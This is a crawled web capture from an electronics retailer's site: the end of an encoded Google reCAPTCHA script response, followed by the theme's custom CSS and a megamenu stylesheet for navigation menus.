VmPChsKTw5PDl8O7w5Z2LEsQwp7CiHnCqF/Dl8KIwqoTTcOoQEldw4VVOcKMwp0CJcOjw5IQwrDDolLCmsOXE8ObccKGH8KOXMKrR8O5wpI/HgjCklnDoBo/wp9rwo0KElU/N8KWPsOKScOdd8OjW8ObwojCnF3Cn8KPwrZWcMOMMcORwrw8KMKzasO1wqrDkT88woJaZTzDk8OKRcOpEsOvwoh9w6bCj8OVEh8QYcKzcMOncMKUcQhELMOGw5jCuw3Cl8O7wqVYTMOiK3RpccOMwo/DgcOYTMOAw5ADI8KTw5RGWHbDkgjDusOmwpMrYMKrw7RxOxNEwqgRF8OHPcOCwrMUf8KYLikpwrvCsMKdwrZewpXDh8KSKGHCvkjCmVgXOcKiwrcwwo3Cn0owQkIHaG86wpxbA3lsfMOdNXFBGkXCqMOuKcKmwpXCj8OXw5LDgF5/[base64]/DvMOMwojCrMKeNsKNw4M1d8KkwpLDjDDCg8KZEcKCw64Uw7jDkmMjMkXCk8KZSxVtIMKTGhVsQyPDni/CtsOEw5nDi1cKFwwfDwjCqMOHeMKebBsPwrEzNMKbw6xgDMOXNMOuwoNEI3l1wrbDo8OJSi3DkMK9w4tQw6jDlMKow4rDkW3DlMOMwrJgHMKyGVzCnsOCw6/CnQZzJMOvw4BlwrfDvwcfw7TDgcKsw6LDrMKCw687w5vCsMOqwoBcADZsJks5YyrCqD9DFlJZWjZew6Nvw65yKcOrw68AZw7DmsKaN8KGwoUjw4Q3w4fCq8KNZQhtc0HCjXZFwqXDvQRew67DocOQE8KAOifCq8OnYlfCrFsoO1HDqMKEw7YrO8O+woQVw7tiwox3w4/DjcK+J8Ofw6IJwr13bsO2f8Kgw7TDvMO0CEoFwovCpipgLX0gfcOtXh1Kw6bDkWbCt1h5SsK2P8KPaCfDinjDs8O6wpDCp8KlwrF9f0HDjURawoJefiknP8KOXBxmIlPCshM6XGlUFnh8WFAnNzzDnSchWMKGw6FSw4jCmcO/[base64]/wqQ5f0gtwrkAByjCqcKEw7jDm0VvwoxQTcKCHcOdasKWwp1NVXBNw5PCkMKuOcK5wqLCisOVfhBbPsKxwqTDq8K7w7vDh8KtCUjDkcOkw7bCrVbCpx/DjhZEAAjDrMO1wqQfKMK6w7pkE8OMYcOCw7Aic23Cgx3CtUHDj1fDqMObCzrDjwQpwq/DnzTCpsO1GVtrw63ClsO/w4gmw6l0KnRQcgYuH8Kfw7llw7QXw6zCogprw7Mew5Rmwp5MwqjChMKkFMO8G2hfXMKqwpYNEcO9w7LCncKkw7lcDcOiw40vJnJUecOYRn/CssKbwqhjw7Zgw7zDmsK0XcK6ZAbDhcOjwpd/B8O6SHlACMOKGQUSY2F5WsKhclzCvhjCqi1VKQPCnTcwwpZfwqQ+w43DtcKFworCuMK6TMKxHErDkXvDnBwWJ8K2AsKta3IJw7zDgHFDJsKCwo5hwpwiw5JwwpYvwqLDj8OCb8KtdsO2REQiwoA/w602w7zCl1QmFnXDsXpWPUtYw4JkMhsLwot/[base64]/Cjxw4w7fDlsOKf8KHwrjCjsO5w7LCoWPDj1EOBcOZKkHCoGvDmVUrLcK1CzMtw5tERTV4KcO1w4/[base64]/CiMKmLsKkwpshU1F2GAE4Z8O0w5ZPNMO5MMKaSRpqw7PCkcKrwqkBBkbCkQjCh8KJCjk7YsOpCgfCq3nCsmtQYiARw5LCusKjwonCsVbDlsOPwrQGDcK+w63ClGnChsK7a8Kcw6c6A8Kcwr3Dn0vDpQbCssKsw63Cox/[base64]/wq9CUcKOQnXCpsOMa2l5CMK6w4B0SnEaw48MwoLDrlNDWcKCwqg/[base64]/DmiPChcKsAzrCj8KZw6zCj8OOeMKMwrnDh8Kywq7CpArCrj8vwpHCsMKLwrM9w4lrwqjCk8KEwqcYF8KWb8OTT8KWwpbDvGUsGXA/wrHDvy4uwrvDr8OBw4p9b8Oiw41owpLCvcKuwqMRwqgRABJFJ8KKw6hxwqZEXnHDscKsJBUUwrERLWbCrMOdw45peMKCwpXDulg3wo9Ow4bCjUHDnltgw57DqUEvJmRBASMxQMOQwqUiwr5obsOJwqwrwodnfQHCrMO8w5tFw5RXDMOtwp/Drz0Vw6bDq3zDmn1SOWwGw7sPQ8KGBcK2w4Iww7IoNsKnw4/Cr2bCmSjCqsO1w6LCtsOnfjfDnizCqiltwpMDwpdlHld5wojDicOee2lAIcK7w6Z0a3t9w4cIOjfCkQULUsOyw5QnwrtQesO7csKRQD00w5bCng1yCxBkX8O/w6Q/[base64]/wpsfJlxyBzvCq0HDtsK9w5YOc0JmwpvDmT7Drlh7SwUzcsO0wpVRDRRUXMOOw7TDmcOWVcKhw5pxH1wBJ8OYw5MQNcKBw57Dj8OUA8OPLhd/wrLDk0jDiMO8fSXCrMOfdTUsw6rCi17Dol3Dq24Wwpx2wq0Fw7NjwofCqhzCuirDjw0Cw6g9w6Yow77Di8KJwqLCt8O/H3/Dj8ObaxELw4B5wplnwox5wrshOi5dwpTDiMKSw4bCg8Kuw4RrVkwqwr4Hc0jCnMKiwq/[base64]/[base64]/wo3Dvzw4czJ8w5XDncOFwqlowrfDiHDCgFXDnX0Fw7PCrEPDtUfCjhwyw6MsCU8EwrDDtD3CjcOtw7zCiHPDjsKRSsO/[base64]/DsVBKARk6w5rClsOLDS4KwqLDtcKDw6zCpMO4IR7DpMKZFRTCphnDnF3DvMOvw7XCsDYuwrA+YklXAMK6DGrDiwcodELDucK/wpTDu8K9ZGTDssOew4UrKcKow47DtcO5wrjChMK2cMKgwoRaw7EgwpbClcKmwqfDucKWwrHCiMKVwqvCgllOVB3Cg8OwZsK0KGs5wo1awpXCgMKMw5rDrxTCm8K7wq3DtwtRcEBSdULCiRDDosOAw4g/wowXScOOw5bClcOjwpgHw4Vkwp0cw7ckw79gD8OYW8KtM8KBDsK+w7M1T8OOcsO1w7rDvCPCk8OXLmvCr8O3w6pgwot9VFpTUBnDmWtLwojCuMOMZAMOwonChTbDqwMKbsKlA0RTQAIBP8OxflpHH8ObLMOVa0HDj8KPSHzDl8Otwq1QdVLCtsKFwq/Dp2PDgk/DnHB6w5fCrMO7LMOpVMK6Jx7Ct8O/X8KUwqjCujXDujkfwozCocONw7XCsEXDvCrDgMO1FMKaGWxGEsK2w5LDk8Kwwqgqw5rDj8OYf8KDw55TwoY+X3vDkMK3w7QuSn1PwqYBLBDCtn3CoiHCmkpkw7IbDcK0wqvCoUl7wp8zH0bDgxzDhsK/LUdaw4QtWcOywogwA8OCw4U0OA7Cjw7DskNlwo3DsMK1w4k9w5hxMF/Ds8OTw4bDgg0uwqjCsSzDmcOiCn9Aw7tXdMONw4hZAMKRWcO0YcO8wr/[base64]/DiyxKwrleHjhxTsO5CMKVwp8gCcKqLxwOwqhvTcO1w40NRsOhw4oLw68sBzzDg8Omw7tdG8K/w7VtbcO5XB3Cv3PCvGPCti/[base64]/CkUDDuMOMw4AgwrAnM8OXM17CqGhSw6nCicOgwrnCkSjCoFgfaMKSf8KDBsK9acKYJETCgwcLHDQ1YlDDnghrwq3CkMOpc8Kzw58mX8OrccKMDMKbWHZtQjtZaArDoGA+wrl3w6fDhkB6aMK1w4TDuMOORsKtw5NNDn4HKMK/[base64]/wonCqjDDqzwSwqXCmsObFMOJZcKpwp5IKsKow5c9wovCqcKmQDE1WMOcA8KSw43Do3wZwpERw6TCtj7DuAw2X8O2w45iwpggMgXDssOeQxnDvCEMO8KmPFrDtSLCqnrDmSgWO8KddMKgw7XDvsOnwprDi8KGfcKvw5PCv1LDlz/DqShCwox4wopNwrlpP8Kow6zDnsOTK8OowqHDgAzDtMKybMOrwo/Co8O/w7DCo8KDwqB2wpo3w4VxfXfClwjCgykuFcKrD8KAT8KNwrrDgip8wq11QhnDkjgRw5VDKy7DusOawpnCuMKUw4rDlVxow4/[base64]/[base64]/CpMKpw6/CmnVMXxshAhpGZDBOw6DCjMKhJcOFVjPCsUXClcKEwp/[base64]/CmMOaw4hUwqFRNcOcK8KrFcOwwq/ChMKGw67DnlfChTTCqMO0TsKhw6/CqcKAdcOxwqIgHDfClwnDtHBZwqjCvkt9wpHCt8KXKsOQJ8OKNiTDhjTCkMOgH8OKwo5tw4/CjMKVwpfDjig2HcOKL2LCj2jCv3XCnS7DgkA+wqU/I8Ksw7TDrcKzwqZuRG3CvXVsa17Dl8OGRMKechN8wogoY8OvKMOWwq7CrMKqVCvDosO8wo/Dmwk8wp3CscKfT8OJD8OyQxvCjMOuMMOuXw5ew7wQwp3DiMKmCcOgZcOhwqvCnnjDmFFbwqXDhz7Dvn59w5DDt1MrwqN6A1M/w4cpw517OFrDszPCsMKJw6zCmkXDqcKGOcOpXX9JIsOQNMOYwpPDg0fCr8OIEsK5NQ/CvcK6wozDlcKyKjHCgMOqdMK9w6dMw6zDlcOmwoHCvcOoZCnCjnfCucKxw741wrjCq8KJGAwMNl9jwpvCgRV5By7CvltJwo/Dt8K5wqhEB8Ogw5BAwqVcwoASQC/CkcKKwp11bsK4w5csTMKawr9gwo/CqB9lOsK3wrzCiMOTwoBbwrDDrzvDg3oDEgoSdnDDjMK5w6VSRFAxw47DssKGw4TCrEvCqsO+c1s+wrDDl24jAsKWwqvDnsKYfsO0L8Kew5vDoWACFV3Dk0XDncOLw6XCilPClsOAfR7CjsOawo0/[base64]/Dr8OXWsOpZsKGwoDClUMvw6Q6wqERC8Kpwo14wrzDoi/DqMKJCErClAIsa8O6FHrDniR6AGVpc8Kow7XCisOiw59iCnrCnsKOawRVwrc0E0LDnVrCmMKQTMKZYsO0ZsO4w5HDiALDv2vDosKFw6lvwotJIsKEwo7CkC3DulLDp1/DrW/DoArCkhnChw0QAXvDv3lYNjoNbMOyYAjChsO1wp/[base64]/[base64]/wrYTTHd3XMOaw7w1W1ciSw3CnGDDpxcdw7bCon7DvsOJCT13fsKSwo7DlQfCnSUmLzjCi8Opw5c0wqZNHcKaw5XDkMODwoLCtcOewq7CjcO9J8ODwrfCmTrCr8KVwqNUdcKOFg5HwoDClcKuw4zCnFnDqFt8w4PDqXkRw7Buw47CvcOOaAfCtMOWwoFcwoXChUM/cSzDjVXDrcKlw5nCpcKbLsOuwqdPIsOMw6DCqcONXgnDpnLCrGB2wpfDmhDCmMKOAQ9tDG3CqMOkf8KSfQzCnAHCqsOBwrIPwqnCjwzDpGRdw4vDu0HClADDhsOBfsKWwojDunsNJ2PDqmwAK8OhS8OmcmkRLWbDgE0xKnrCiD0tw5gpw5TCsMORV8OuwoLCq8KNwo/[base64]/ecO2TMO/wodEWFvCuxBRIcKwWsO7FMO6w6sWdjDChcOqHMOuw5LDtcO2w4oINQ0owpvCvsKmf8Onw5AMOlDDgFPDnsOre8OSW0Qgw7rCusKKw48GGMOUwoxgasOyw51Ae8K/[base64]/CpE0tw7rCuWcnw5rCkDcPMx7CkE7DnMKgwr8Kw6vCrcKjw5/[base64]/DqsKTb3jCrMKqw7HDlgPCuHbDqSnCqSAewpvCsMKyw7vDgDUIKD1XwrRYfcKLwqQuwovDoSzDqC/[base64]/DjcOvbTzDicOOwrLCj8OWU8KSwrDDk8Opw7dswrYWUB1Fw58bFGEhATnDgC7DnMOwIMKTYcKGw7AUG8O8TsKRw4dWwobCk8KiwqjDvA/Dp8OuVcKrYAJlZx/Dj8O7HsOWw4PDtsKxwpN9wqrDuQllBULChAohRVsXFVYfw4APEsO8wrIyDh7CrD7Dm8OcwotqwrJwMMKOO1XDjiQtfsKrJBNAw4/ClMOPcsKPfERew7lUNnTCrcO3XF/DqWttw6/ChMKrw68fw4HDpMK6UMOfREXDo2bDicOUwqjCgCAaw5/[base64]/w65YwrDDpsO5wosLSMOxwr3DjidbwrvCllfDmBnDjMK5w7U8wrcpT0Fawo5rI8K/wp4MYUPCiDnCh3Jfw61xw5RuLmfCpC3DiMKCw4NDLcKFw6rCicOWciUYw4RgdEMnw7ARJsKmw7x8wpxGwropcsKoOsKgw7pDSCVvJEbCrBpADnXDrMKkA8OkHcOzAcKMW3UVw4A9ZSXDmkHCjMOtwq/DkMOFwr9WDGzDvsOnClDDuiB9FkB7KcKBJcK0cMKHw5fCqmXDrsOZw4bDnlMcEgFtw6fDtMKiHsO2fMOjw5QSwq7CtMKmYcKRwq4hwrXDohU5HT0gw4rDq0kjLMO5w748woXDg8OhSTRcIsKMNivCuRjCo8OGIMK8FwPCj8OAwqfDsjnCtcKSWxpgw5srQT/CuWERwrRcO8KDwq5AJMO6QR3Cl2pgwoEcw6zDo0hqwpkUDMObTnHCkg3Cs2oQCRFJwqVcw4PCtWFgw5lbw71YBgnCssOXQcKQwrvCsBM0IRE1CCjDj8OWw7rDr8K+w7dIQMORb3VvwrzCkRdEw7fCssO4Hz/DqcKRwostLhnCiUJVwrIKwrjCh3ISasOvbm5Aw5gkFMKkwoEGwp1AecOCV8OUw6s9IwfDo1DCt8OaOcKNJ8K2N8Ofw7/DkcKzwpIQw5jDq1wnw7vDgjPClTJUw4k/MsKbRA/[base64]/Cgl7DqnnDnQ/CvsKPAnJ0wpAsw7rCqRrClsO2w7pIwrhzIsO9wrHDqsKAwrXCgzouwpnDiMOECBw1wpPCswB8d0p9w7LDlU0yT2TCvx7CsFXDksOswrPDg0rDv13DlcOHPRNsw6bDvcK3wovCgcO0IMKjw7IHET/[base64]/CjMKwwpfCjcKJMkN3w5Abw6TClcOwwpM7IcOjBHjCv8KkwozDrsKcw5HCjzPDpFvCo8Oew6TCt8O/wqc7w7BZLcOfwoAvwr1RRcOqwrUQQcKcw6hJdsK8woZhw6NJw7LCkgrDrDXCs3LClMK7NMKfw5JNwrzDrsKlJMOCGSYaC8KqfC15a8O/BcKTTcOQFsOfwpPDoXDDmcKKw6rCiS/DpgBTXj/CrgEUw692w4YZwofCkyzDhwjDosK1FMOxwqZowoTDqcKdw7/Di2RiTMK9OcKGw7zCnMKiPEBwemjCoXNTwqDDlEYPw5vCgU3Do3IKw5tsLkbCpsKpwpJqw7DCs1JZRcOfXsKCEMKkQgRaFsKyTcOIw41zchvDjkDCu8K4WFVlBRxCwqYhNsOBw7Niw5nCiXpGw7TDjBDDjsOIw5fDj1/DlQ/Drwp+wobDgxY1YsO6LlvCrh7Dn8KGwpwVJjZOw6kbOMOSTMOPWjkTN0TCmH3CmsOZI8OuMcKMekrCicKxQMOSQFjCmBvCk8OJdMO0w6vDv2cVSBUowpPDkcK4w6vDu8OJw5vCvcKrYSFtw7/DpGbDvsOwwrQ2FH/[base64]/[base64]/[base64]/DqsKEC0gnw6jDoFYQw4zDmHATw7vDmMOYV2TDoU/[base64]/wqnChBHCoiQUGsOEwpZVDcKfU8KNRzBKZEtnw4LDhcOxVEUcRMOnwrolw4s9wos4EilHZj0JKcKsbsOWw7DDtMK/wp/DsUvDhsOZF8KNBMK4A8KPw47DgMKcw5DClBzCrnEEFV9oVHvDvMOlBcO9aMKjKsK5woAwGQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdoZikcAAAAAJuXLqPvPg0-LmppE86Uah0_xi4E\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jvselectronics.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FzfmMHeSdXNgxM9H1ThHnagV75jXccpan4gXE7Xun/U\\u003d\x22,0,0,null,1,1769229143941,0,0,[130,84,168],null,[156,100,111,149],\x22RC-Wya7rJ960jkqqg\x22,null,null,null,null,null,\x220dAFcWeA4qbAHwN342Arrj98GvMD19VcBL5pbo9EKmjJxTQ-vDksDTypW0cFChClJVKqZs4SkERBqKbwTyA2QZnhlwfxkUE5-sFQ\x22,1769311943964]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/theme/so-emarket/css/custom.css
body_size: 617
content:
/*Add Css Custom Here*/
div.tshirtecommerce-btn-group {
  display: inline-block;
  background-color: #ff3c20;
  border-radius: 3px;
  margin: 0 5px;
  padding: 0 10px;

  width: auto;
  vertical-align: top;
}
div.tshirtecommerce-btn-group > a {
  color: white;
  text-transform: uppercase;
}
/*====== Fix bugs Megamenu not showing icon font (26/1/2018) =====*/
@media (min-width: 992px) {
  .common-home
    .navbar-compact.typeheader-1
    .container-megamenu.vertical
    #menuHeading
    .megamenuToogle-pattern:before,
  .common-home
    .navbar-compact.typeheader-1
    .container-megamenu.vertical
    #menuHeading
    .megamenuToogle-pattern:after {
    display: none;
  }
  .common-home
    .navbar-compact.typeheader-1
    .container-megamenu.vertical
    .vertical-wrapper {
    visibility: hidden;
    opacity: 0;
  }
  .common-home
    .navbar-compact.typeheader-1
    .container-megamenu.vertical:hover
    .vertical-wrapper {
    visibility: visible;
    opacity: 1;
    top: 40px;
  }
}
@media (min-width: 992px) {
  /*.menu-vertical .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {    padding: 9px 0; line-height: 24px; height: auto;}
	.menu-vertical .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a i,
	.menu-vertical .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a b {
	    display: inline-block;
	}
	.menu-vertical .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.with-sub-menu > a:before{display: none;} */
  .menu-vertical
    .container-megamenu.vertical
    .vertical-wrapper
    ul.megamenu
    > li
    > a
    img {
    position: static;
    transform: inherit;
  }
}
.panel-default > .panel-heading {
	color: #fff !important;
	background-color: #00407e !important;
	border-color: #00407e !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/javascript/so_megamenu/so_megamenu.css
body_size: 3062
content:
/* MegaMenu
------------------*/
.no-gutter {
  padding: 0px;
}
#menu {
  position: relative;
  overflow: visible;
}

#menu .background-menu {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

#megaMenuToggle {
  display: none;
}

.container-megamenu,
.container-megamenu .container {
  padding-left: 0px !important;
  padding-right: 0px !important;
  /* width: 20%;
    left: 0!important;
     float: left;*/
}

.megamenu-wrapper {
  position: relative;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  background-color: #eee; /* Old browsers */
  color: #888;
}

.megamenu-pattern {
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

ul.megamenu {
  margin: 0px;
  padding: 0px;
  list-style: none;
  position: relative;
}

ul.megamenu > li {
  float: left;
  width: auto;
}

ul.megamenu > li:first-child {
  background: none;
}

ul.megamenu > li.pull-right {
  float: right;
}

ul.megamenu > li .close-menu {
  display: none;
}

/* Search */

ul.megamenu > li.search {
  background: none;
}

#top ul.megamenu > li.search .search_form,
ul.megamenu > li.search .search_form {
  padding: 0px;
  margin: 8px;
}

#top ul.megamenu > li.search .search_form input,
ul.megamenu > li.search .search_form input {
  height: 29px;
  min-height: 29px;
  border: none;
}

ul.megamenu > li.search .button-search2 {
  top: 6px;
  right: 8px;
}

ul.megamenu > li:first-child > a {
  border-radius: 2px 0px 0px 2px;
  -moz-border-radius: 2px 0px 0px 2px;
  -webkit-border-radius: 2px 0px 0px 2px;
}

ul.megamenu > li > a {
  display: block;
  position: relative;
  color: #000000;
  font-size: 16px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
  padding: 11px 20px 9px 21px;
  height: 45px;
}

ul.megamenu > li > a strong {
  font-weight: 400;
}

ul.megamenu > li > a:hover,
ul.megamenu > li.active > a,
ul.megamenu > li.home > a,
ul.megamenu > li:hover > a {
  background-color: #ddd; /* Old browsers */
  color: #444;
}

ul.megamenu > li > a > .icon-home {
  display: block;
  font-size: 23px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
}

ul.megamenu > li > a img {
  margin-right: 10px;
  height: 28px;
  vertical-align: middle;
}

ul.megamenu > li > a.description {
  font-size: 14px;
  padding: 10px 20px 11px 21px;
  line-height: 1;
}

ul.megamenu > li > a.description img {
  float: left;
}

ul.megamenu > li > a.description .description {
  font-size: 11px;
  opacity: 0.9;
}

ul.megamenu > li > a.description .description-left {
  float: left;
  width: auto;
}

/* Submenu */
ul.megamenu .title-submenu {
  font-weight: 400;
  font-size: 16px;
  color: #23a1d1;
  width: 100%;
  float: left;
  padding-left: 14px;
  padding-bottom: 10px;
}

ul.megamenu > li > .sub-menu {
  position: absolute;
  z-index: 9999;
  display: none;
}

.horizontal ul.megamenu > li > .sub-menu {
  max-width: 100%;
}

ul.megamenu > li.active > a span:before {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: 12px;
  margin-left: -6px;
  display: inline-block;
  border-right: 9px solid transparent;
  border-left: 9px solid transparent;
  content: "";
  z-index: 30;
}

ul.megamenu > li.active > a span:after {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: 13px;
  margin-left: -5px;
  display: inline-block;
  /*border-right: 8px solid transparent;*/
  /*border-left: 8px solid transparent;*/
  content: "";
  z-index: 30;
}

ul.megamenu li .sub-menu .content {
  display: none;
  padding: 20px;
  background: #fff;
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  -webkit-box-sizing: content-box !important;
}

ul.megamenu .sub-menu .content > .row {
  padding-top: 20px;
}

ul.megamenu .sub-menu .content > .border {
  padding-top: 20px;
  border-bottom: 1px solid #e6e6e6;
}
ul.megamenu .sub-menu .content > .row:first-child {
  padding: 0px;
}
/* Product */
ul.megamenu li .product {
  text-align: center;
  position: relative;
  margin-bottom: -7px;
}

ul.megamenu li .product .image {
  padding: 0px;
}

ul.megamenu li .product .image img {
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

ul.megamenu li .product .name {
  padding: 7px 0px 0px 0px;
}

ul.megamenu li .product .price {
  color: #ff6b6b;
}

/* Manufacturer */

ul.manufacturer {
  list-style: none;
  margin: -10px 0px 0px 0px !important;
  padding: 0px;
  position: relative;
}

ul.manufacturer li {
  display: inline-block;
  margin: 10px 5px 0px 0px;
}

ul.manufacturer li a {
  display: block;
  font-size: 14px;
  padding: 2px 8px;
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

/* Static Menu */

ul.megamenu li .sub-menu .content .static-menu a.main-menu {
  display: block;
  font-weight: 400;
  font-size: 16px;
}

ul.megamenu li .sub-menu .content .static-menu .menu ul {
  list-style: none;
  margin: 0px;
  padding: 5px 0px;
}

ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li {
  padding-top: 7px;
}

ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li:first-child {
  padding-top: 0px;
}

ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
  padding: 5px 10px;
}

ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:before {
  content: "»";
  color: #4ecdc4;
  padding-right: 6px;
}

/* Hover Menu */

ul.megamenu li .sub-menu .content .hover-menu a.main-menu {
  display: block;
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul {
  list-style: none;
  margin: 3px 0px;
  padding: 0px;
  /* position: relative; */
  /* display:inline-block; */
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {
  display: none;
  width: 200px;
  padding: 20px;
  position: absolute;
  z-index: 10;
  left: 90%;
  background: #fff;
  border: 1px solid #e6e6e6;
  top: 0px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before {
  position: absolute;
  display: block;
  border-color: transparent;
  border-style: solid;
  border-width: 10px;
  content: "";
  top: 20px;
  left: -11px;
  border-right-color: #e6e6e6;
  border-left-width: 0;
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after {
  position: absolute;
  display: block;
  border-color: transparent;
  border-style: solid;
  border-width: 10px;
  content: "";
  top: 20px;
  left: -10px;
  border-right-color: #fff;
  border-left-width: 0;
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li {
  position: relative;
}

ul.megamenu li .sub-menu .content .hover-menu a:before {
  content: "»";
  color: #4ecdc4;
  padding-right: 6px;
}

/* Heading MegaMenu */

#megaMenuToggle {
  display: none;
  cursor: pointer;
}

.megamenuToogle-wrapper {
  position: relative;
  z-index: 20;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  background: #000000;
}

.megamenuToogle-pattern {
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

.megamenuToogle-wrapper .container {
  color: #fff;
  font-size: 18px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
  padding: 15px 35px 15px 15px !important;
}

.megamenuToogle-wrapper .container > div {
  float: left;
  width: 15px;
  margin: 5px 9px 0px 0px;
}

.megamenuToogle-wrapper .container > div span {
  display: block;
  width: 100%;
  height: 3px;
  margin-top: 2px;
  background: #fff;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
}

/* Megamenu vertical */

.vertical #menuHeading {
  margin: 30px 0px 0px 0px;
}
.vertical li.loadmore {
  padding: 10px 10px;
}
.vertical li.loadmore i {
  padding-left: 10px;
}
.vertical span.more-view {
  cursor: pointer;
  font-size: 14px;
  font-weight: 400;
  color: #556270;
}
.vertical .megamenuToogle-wrapper {
  z-index: 3;
}

.vertical .megamenu-wrapper {
  display: block !important;
  background: #fff !important;
  border: 1px solid #e6e6e6;
  position: relative;
  z-index: 2;
  margin-top: -2px;
}

.vertical ul.megamenu > li {
  display: block;
  float: none !important;
  width: auto;
  background: none;
  border-top: 1px solid #e6e6e6;
  position: relative;
  margin: 0px -1px;
}

.vertical ul.megamenu > li.home,
.vertical ul.megamenu > li.search {
  display: none;
}

.vertical ul.megamenu > li > a {
  color: #556270;
  text-shadow: none;
  background: none !important;
  height: auto !important;
  margin: 0px 1px;
}

.vertical ul.megamenu > li > a.description {
  padding: 12px 20px 12px 21px;
}

.vertical ul.megamenu > li.click:before,
.vertical ul.megamenu > li.hover:before {
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;

  color: #51cfc6;
  font-weight: 400;
  font-size: 14px;
  position: absolute;
  right: 0;
  z-index: 10;
  padding: 14px 15px 10px 50px;
}

/* SubMenu */

.vertical ul.megamenu > li > .sub-menu {
  left: 100%;
  padding-top: 0px;
  top: 0;
}

.vertical ul.megamenu > li > .sub-menu > .content {
}

.megamenu .label {
  background: #d5375f none repeat scroll 0 0;
  color: #fff;
  font-size: 10px;
  line-height: 17px;
  padding: 0 5px;
  position: absolute;
  text-transform: none;
  top: 0;
}
ul.megamenu > li span.labelnew {
  width: 50px;
  height: 21px;
  position: absolute;
  top: -15px;
  background: url(images/new-item.png) no-repeat top center;
  font-size: 0;
  left: 0;
}
ul.megamenu > li span.labelhot {
  width: 50px;
  height: 21px;
  position: absolute;
  top: -15px;
  background: url(images/hot-item.png) no-repeat top center;
  font-size: 0;
  left: 0;
}

.fa-angle-right {
  margin-right: 0px;
  float: right;
}
.megamenu .fa {
  padding-right: 12px;
  padding-left: 5px;
  font-size: 15px;
}
/* Responsive
------------------*/

@media (max-width: 991px) {
  /* MegaMenu Vertical */
  .navbar-header .navbar-toggle {
    display: block;
  }
  .responsive .vertical #menuHeading {
    margin: 20px 0px 0px 0px;
  }

  .responsive .vertical ul.megamenu > li > .sub-menu {
    left: 0;
    top: auto;
    width: 100% !important;
  }

  .responsive .vertical ul.megamenu > li > .sub-menu > .content {
    margin-left: 0px;
  }
  .responsive .vertical ul.megamenu > li.active > a span:after {
    position: absolute;
    top: 100%;
    left: 50%;
    margin-top: 13px;
    margin-left: -5px;
    display: inline-block;
    border-width: 0px;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #ffffff;
    border-left: 8px solid transparent;
    content: "";
    z-index: 30;
  }

  /* Submenu */
  ul.megamenu li .sub-menu .content {
    border: none;
    border-radius: none;
    box-shadow: none;
  }
  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul {
    display: block !important;
    margin: 5px 10px;
    width: auto;
    padding: 0px;
    position: static;
    left: 0;
    background: none;
    border: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
  }

  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul:before {
    display: none;
  }

  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul:after {
    display: none;
  }

  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    a.main-menu {
    font-size: 16px;
  }

  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    a.main-menu:before {
    display: none;
  }

  .responsive .vertical .visible {
    padding: 5px 0px 5px 0px !important;
  }

  .responsive .vertical .visible > div {
    margin: 0px !important;
    border: none !important;
    padding: 0px !important;
    padding-left: 20px !important;
  }

